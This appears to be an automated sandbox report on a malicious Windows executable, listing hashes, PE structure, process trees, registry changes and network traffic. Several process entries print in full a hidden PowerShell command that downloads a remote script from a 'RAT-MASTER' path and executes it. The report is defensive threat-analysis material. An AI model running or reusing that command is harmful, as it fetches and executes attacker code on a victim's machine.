| File name: | 44f1352de3b02d8792649d443194ccdf153b464bbdc5c5a6d5d7cad3ce9fcbff.exe |
| Full analysis: | https://app.any.run/tasks/79d501ab-8e2e-442d-844d-dd595c898bef |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 01:46:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 0285E2596A216640FA57C644F01452D3 |
| SHA1: | 94A5F4B748ED8EAF5FA16DCE32242E31699AA73E |
| SHA256: | 44F1352DE3B02D8792649D443194CCDF153B464BBDC5C5A6D5D7CAD3CE9FCBFF |
| SSDEEP: | 6144:jldk1cWQRNTBWsoMGGGGGGGGGGbGGGGGGGGGG6GG/DGXxeXJE85PmWyVcjUkdHbq:jcv0NTsqKHjl2 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2588)
SUSPICIOUS
Starts CMD.EXE for commands execution
- 44f1352de3b02d8792649d443194ccdf153b464bbdc5c5a6d5d7cad3ce9fcbff.exe (PID: 3628)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2588)
Creates files in the user directory
- powershell.exe (PID: 2440)
- powershell.exe (PID: 3984)
- powershell.exe (PID: 1948)
- powershell.exe (PID: 2556)
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 2428)
- powershell.exe (PID: 3564)
- powershell.exe (PID: 2772)
- powershell.exe (PID: 2268)
- powershell.exe (PID: 2408)
- powershell.exe (PID: 2996)
- powershell.exe (PID: 2616)
- powershell.exe (PID: 1708)
- powershell.exe (PID: 3320)
- powershell.exe (PID: 3536)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 3668)
- powershell.exe (PID: 4000)
- powershell.exe (PID: 2200)
- powershell.exe (PID: 3040)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 3308)
- powershell.exe (PID: 3716)
- powershell.exe (PID: 3860)
- powershell.exe (PID: 3008)
- powershell.exe (PID: 3868)
- powershell.exe (PID: 3088)
- powershell.exe (PID: 908)
- powershell.exe (PID: 2220)
- powershell.exe (PID: 2160)
- powershell.exe (PID: 3284)
- powershell.exe (PID: 2260)
- powershell.exe (PID: 2560)
- powershell.exe (PID: 3316)
- powershell.exe (PID: 2744)
- powershell.exe (PID: 2664)
- powershell.exe (PID: 3852)
- powershell.exe (PID: 3224)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 692)
- powershell.exe (PID: 2892)
- powershell.exe (PID: 2896)
- powershell.exe (PID: 3436)
- powershell.exe (PID: 3336)
Creates files in the program directory
- AdobeARM.exe (PID: 2564)
INFO

Application launched itself
- AcroRd32.exe (PID: 4084)
- RdrCEF.exe (PID: 2468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (41) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (36.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.6) |
| .exe | | | Win32 Executable (generic) (5.9) |
| .exe | | | Win16/32 Executable Delphi generic (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:05:16 16:07:17+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 2.5 |
| CodeSize: | 68608 |
| InitializedDataSize: | 293376 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1000 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 16-May-2019 14:07:17 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000080 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 16-May-2019 14:07:17 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.code | 0x00001000 | 0x000037F0 | 0x00003800 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 5.60878 |
.text | 0x00005000 | 0x0000D2C2 | 0x0000D400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.55808 |
.rdata | 0x00013000 | 0x0000339D | 0x00003400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.11064 |
.data | 0x00017000 | 0x0000172C | 0x00001200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.99894 |
.rsrc | 0x00019000 | 0x000432F0 | 0x00043400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.31721 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.92322 | 611 | Latin 1 / Western European | UNKNOWN | RT_MANIFEST |
10B1AC073B2759EB0EEBC422CA0A244D | 5.90071 | 70 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
2899E63B26 | 0 | 1 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
62E82BB8F8EAA7C64A3E5FDB08E4F3EB | 7.94555 | 3272 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
BD2D452AB0D45549D1AFCF99F55911FBE6FD9021 | 3 | 8 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
FD940011A3DEEBBEDF0D31010E760E61 | 3.80776 | 17 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
Imports
COMCTL32.DLL |
GDI32.DLL |
KERNEL32.dll |
MSVCRT.dll |
OLE32.DLL |
SHELL32.DLL |
SHLWAPI.DLL |
USER32.DLL |
WINMM.DLL |
Total processes
86
Monitored processes
54
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 692 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 908 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1500 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer "C:\Users\admin\AppData\Local\Temp\BATCO-INVOICE-BAIN21047.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 0 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 1708 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1948 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2160 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2200 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2220 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2260 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2268 | PowerShell -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "iex -OV BastardOutput -EV BastardErrors -EA Continue ((New-Object Net.WebClient).DownloadString("""http://blackhawk.yn.lt/RAT-MASTER/plain.txt"""))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
10 305
Read events
7 780
Write events
2 525
Delete events
0
Modification events
| (PID) Process: | (3628) 44f1352de3b02d8792649d443194ccdf153b464bbdc5c5a6d5d7cad3ce9fcbff.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3628) 44f1352de3b02d8792649d443194ccdf153b464bbdc5c5a6d5d7cad3ce9fcbff.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2588) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | AcroExch.Document.DC |
Value: | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2440) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
91
Text files
19
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2440 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3SSPJ6UA4A42U54UUJA6.temp | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\Cache\AdobeFnt16.lst.1500 | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\AdobeFnt16.lst.1500 | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R15p2nzl_1gudtdc_15o.tmp | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1kuy2iz_1gudtdb_15o.tmp | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1eidet7_1gudtde_15o.tmp | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Rs2lrwr_1gudtdd_15o.tmp | — | |
MD5:— | SHA256:— | |||
| 1500 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R10j1xx6_1gudtdf_15o.tmp | — | |
MD5:— | SHA256:— | |||
| 2564 | AdobeARM.exe | C:\Users\admin\AppData\Local\Temp\Tmp8A1C.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
50
TCP/UDP connections
52
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/277_15_23_20070.zip | unknown | — | — | whitelisted |
2428 | powershell.exe | GET | — | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | — | — | suspicious |
2408 | powershell.exe | GET | — | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | — | — | suspicious |
4084 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |
3984 | powershell.exe | GET | 200 | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | text | 616 Kb | suspicious |
3272 | powershell.exe | GET | 200 | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | text | 616 Kb | suspicious |
3784 | powershell.exe | GET | 200 | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | text | 616 Kb | suspicious |
4084 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
1948 | powershell.exe | GET | 200 | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | text | 616 Kb | suspicious |
2772 | powershell.exe | GET | 200 | 54.36.158.41:80 | http://blackhawk.yn.lt/RAT-MASTER/plain.txt | FR | text | 616 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2268 | powershell.exe | 54.36.158.41:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
2996 | powershell.exe | 54.36.158.41:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
2408 | powershell.exe | 54.36.158.41:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
2616 | powershell.exe | 54.36.158.41:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
1708 | powershell.exe | 54.36.158.41:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
2440 | powershell.exe | 54.36.158.41:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
4084 | AcroRd32.exe | 2.16.186.32:80 | acroipm2.adobe.com | Akamai International B.V. | — | whitelisted |
4084 | AcroRd32.exe | 2.21.36.203:443 | armmf.adobe.com | GTT Communications Inc. | FR | suspicious |
2440 | powershell.exe | 54.36.158.42:80 | blackhawk.yn.lt | OVH SAS | FR | suspicious |
— | — | 2.21.36.203:443 | armmf.adobe.com | GTT Communications Inc. | FR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blackhawk.yn.lt |
| suspicious |
acroipm2.adobe.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
ardownload2.adobe.com |
| whitelisted |